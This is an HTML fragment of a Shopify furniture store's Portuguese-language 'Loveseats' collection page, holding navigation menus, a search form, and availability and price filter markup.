                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/ceiling-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Lights
                                </a></li><li><a href="/pt/collections/ceiling-fans-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Fans
                                </a></li><li><a href="/pt/collections/pendant-lighting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pendant Lighting
                                </a></li><li><a href="/pt/collections/wall-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wall Lights
                                </a></li><li><a href="/pt/collections/outdoor-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Lights
                                </a></li><li><a href="/pt/collections/led-strip-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Led Strip Lights
                                </a></li><li><a href="/pt#" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accessories
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LAMPS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/floor-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Floor Lamps
                                </a></li><li><a href="/pt/collections/table-lamps-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Table Lamps
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>STYLES</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/mid-century-modern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mid Century Modern
                                </a></li><li><a href="/pt/collections/mad-men" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mad Men
                                </a></li><li><a href="/pt/collections/scandinavian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scandinavian
                                </a></li><li><a href="/pt/collections/contemporary" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Contemporary
                                </a></li><li><a href="/pt/collections/industrial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Industrial
                                </a></li><li><a href="/pt/collections/rustic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rustic
                                </a></li><li><a href="/pt/collections/vintage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vintage
                                </a></li><li><a href="/pt/collections/transitional" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Transitional
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OFFICE</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/office-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Chairs
                                </a></li><li><a href="/pt/collections/office-desks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Desks
                                </a></li><li><a href="/pt/collections/video-gaming-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Video Gaming Chairs
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OUTDOOR</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/outdoor-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Chairs
                                </a></li><li><a href="/pt/collections/outdoor-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Tables
                                </a></li><li><a href="/pt/collections/outdoor-sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Sofas
                                </a></li><li><a href="/pt/collections/outdoor-daybeds-loungers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Daybeds &amp; Loungers
                                </a></li><li><a href="/pt/collections/outdoor-bar-dining" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Bar &amp; Dining
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pt/pages/about-us-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ABOUT US</span>
                  </a></li><li><a href="/pt/pages/contactus" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>CONTACT US</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Pesquisar">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Pesquisar">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Carregando..."><form action="/pt/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Pesquisar"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Pesquisar</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Limpar termo de pesquisa">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Pesquisar">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fechar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/pt/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Fazer login</span>
        </a><a href="/pt/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.98 45.23" class="icon icon-cart" aria-hidden="true" focusable="false">
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="20.58" cy="39.74" r="3.99"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="40.02" cy="39.74" r="3.99"/>
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="45.42 35.75 14.49 35.75 17.21 27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="13.09" y1="17.69" x2="48.83" y2="17.69"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="29.95" y1="6.82" x2="29.95" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="40.91" y1="6.82" x2="37.57" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="19.63" y1="6.82" x2="22.1" y2="27.94"/>
    </svg>
  <span class="visually-hidden">Carrinho</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "EMFURN",
    
      "logo": "https:\/\/emfurn.com\/cdn\/shop\/files\/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/emfurn",
      "https:\/\/pinterest.com\/emfurn",
      "https:\/\/instagram.com\/emfurniture",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/emfurn.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--24961365508393__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Coleção: </span>Loveseats</h1><div class="collection-hero__description rte center"></div></div></div>
</div>


</div><div id="shopify-section-template--24961365508393__main-collection-product-grid" class="shopify-section section">




















  <script type="application/json" id="rpsSectionSettingsScript">
    {"products_per_page":20,"columns_desktop":4,"stretch_cards":true,"image_ratio":"square","show_secondary_image":true,"badges":"regular","show_vendor":false,"show_rating":true,"enable_quick_add":true,"swatches_option_name":"","swatches_position":"top","swatches_desktop_size":36,"swatches_mobile_size":24,"enable_filtering":true,"filter_type":"horizontal","enable_sorting":true,"columns_mobile":"2","padding_top":28,"padding_bottom":36}
  </script>




<link href="//emfurn.com/cdn/shop/t/70/assets/template-collection.css?v=68638233357522489881761557992" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//emfurn.com/cdn/shop/t/70/assets/quick-add.css?v=66140427377835179181761557992" media="print" onload="this.media='all'">
  <script src="//emfurn.com/cdn/shop/t/70/assets/quick-add.js?v=167831755224568317711761557992" defer="defer"></script><style data-shopify>.section-template--24961365508393__main-collection-product-grid-padding {
    padding-top: 21px;
    padding-bottom: 27px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961365508393__main-collection-product-grid-padding {
      padding-top: 28px;
      padding-bottom: 36px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }</style><div class="section-template--24961365508393__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//emfurn.com/cdn/shop/t/70/assets/component-facets.css?v=85339117615856704561761557992" rel="stylesheet" type="text/css" media="all" />
    <script src="//emfurn.com/cdn/shop/t/70/assets/facets.js?v=5979223589038938931761557992" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--24961365508393__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filtrar:
              </h2>
<script src="//emfurn.com/cdn/shop/t/70/assets/show-more.js?v=90883108635033788741761557992" defer="defer"></script>
            

                  <details
                    id="Details-1-template--24961365508393__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Disponibilidade (0 selecionado)"
                    >
                      <div>
                        <span>Disponibilidade
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--24961365508393__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selecionados</span>
                          <facet-remove>
                            <a href="/pt/collections/loveseats" class="facets__reset link underlined-link">
                              Reinicializar
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Disponibilidade</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Em estoque (32)</span>
                                <span class="visually-hidden">Em estoque (32 produtos)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Fora de estoque (15)</span>
                                <span class="visually-hidden">Fora de estoque (15 produtos)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Em estoque (32)</span>
                                <span class="visually-hidden">Em estoque (32 produtos)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Fora de estoque (15)</span>
                                <span class="visually-hidden">Fora de estoque (15 produtos)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--24961365508393__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Preço</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--24961365508393__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">O maior preço é $2,813.00</span><facet-remove>
                            <a href="/pt/collections/loveseats" class="facets__reset link underlined-link">
                              Reinicializar
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">$</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Preço-GTE"type="number"
                            placeholder="0"
                            min="0"max="2813.00"
                            
                          >
                          <label class="field__label" for="Filter-Preço-GTE">De</label>
                        </div><span class="field-currency">$</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Preço-LTE"type="number"
                            min="0"placeholder="2813.00"
                              max="2813.00"
                            
                          >
                          <label class="field__label" for="Filter-Preço-LTE">Para</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filtrar
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/pt/collections/loveseats" class="active-facets__button-remove underlined-link">
                  <span>Remover tudo</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Ordenar por:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Em destaque
                      </option><option
                        value="best-selling"
                        
                          selected="selected"
                        
                      >
                        Mais vendidos
                      </option><option
                        value="title-ascending"
                        
                      >
                        Ordem alfabética, A–Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Ordem alfabética, Z–A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Preço, ordem crescente
                      </option><option
                        value="price-descending"
                        
                      >
                        Preço, ordem decrescente
                      </option><option
                        value="created-ascending"
                        
                      >
                        Data, mais antiga primeiro
                      </option><option
                        value="created-descending"
                        
                      >
                        Data, mais recente primeiro
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Organizar
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">38 produtos
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filtrar e organizar
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filtrar
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filtrar e organizar
</h2>
                <h2 class="mobile-facets__heading small-hide">Filtrar
</h2>
                <p class="mobile-facets__count">38 produtos
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--24961365508393__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Disponibilidade</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--24961365508393__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Disponibilidade
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
